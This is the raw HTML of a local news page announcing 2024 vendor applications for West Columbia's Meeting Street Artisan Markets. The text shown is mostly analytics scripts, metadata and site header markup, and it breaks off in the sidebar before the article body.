

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/
body_size: 13893
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='162771';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Vendor Applications Now Open for the 2024 West Columbia Meeting Street Artisan Markets - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Vendor Applications Now Open for the 2024 West Columbia Meeting Street Artisan Markets - WestMetroNews" /><meta property="og:description" content="he City of West Columbia is excited to announce that vendor applications are now open for the 2024 Meeting Street Artisan Markets. This seasonal market, located under the pavilion at 425 Meeting Street, West Columbia, SC, in the Interactive Art Park, invites local makers, artists, and vendors to showcase their original arts, crafts, fresh produce, [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2024-01-31T22:02:21+00:00" /><meta property="article:modified_time" content="2024-01-31T22:02:22+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan-.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="766" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/#article","isPartOf":{"@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Vendor Applications Now Open for the 2024 West Columbia Meeting Street Artisan Markets","datePublished":"2024-01-31T22:02:21+00:00","dateModified":"2024-01-31T22:02:22+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/"},"wordCount":343,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan-.jpg","keywords":["Art on State","Fall Back Fest","Kinetic Derby Day","Meeting Street Music Fest","West Columbia&#039;s Meeting Street Artisan Market"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/","url":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/","name":"Vendor Applications Now Open for the 2024 West Columbia Meeting Street Artisan Markets - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/#primaryimage"},"image":{"@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan-.jpg","datePublished":"2024-01-31T22:02:21+00:00","dateModified":"2024-01-31T22:02:22+00:00","breadcrumb":{"@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan-.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan-.jpg","width":1000,"height":766},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Vendor Applications Now Open for the 2024 West Columbia Meeting Street Artisan Markets"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/162771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=162771' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fvendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fvendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-162771 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 